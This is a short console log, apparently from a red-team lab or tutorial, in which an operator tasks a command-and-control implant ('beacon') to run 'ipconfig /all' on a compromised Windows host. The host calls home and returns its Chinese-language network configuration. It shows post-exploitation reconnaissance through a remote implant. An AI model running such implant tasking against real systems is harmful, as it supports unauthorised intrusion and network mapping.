 beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 44 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : WIN-T0CD9PNTNOJ
主 DNS 后缀 . . . . . . . . . . . : yi.com
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : yi.com
以太网适配器 Ethernet1:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) 82574L 千兆网络连接 #2
物理地址. . . . . . . . . . . . . : 00-0C-29-05-E4-93
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::90fc:3afe:2524:8740%15(首选)
IPv4 地址 . . . . . . . . . . . . : 192.168.17.100(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.17.1
DHCPv6 IAID . . . . . . . . . . . : 352324649
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-24-CE-AD-B1-00-0C-29-05-E4-89
DNS 服务器 . . . . . . . . . . . : fec0:0:0:ffff::1%1
fec0:0:0:ffff::2%1
fec0:0:0:ffff::3%1
TCPIP 上的 NetBIOS . . . . . . . : 已启用
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) 82574L 千兆网络连接
物理地址. . . . . . . . . . . . . : 00-0C-29-05-E4-89
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::1e0:1004:8462:efe1%12(首选)
IPv4 地址 . . . . . . . . . . . . : 192.168.191.10(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.191.1
DHCPv6 IAID . . . . . . . . . . . : 251661353
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-24-CE-AD-B1-00-0C-29-05-E4-89
DNS 服务器 . . . . . . . . . . . : 192.168.191.14
114.114.114.114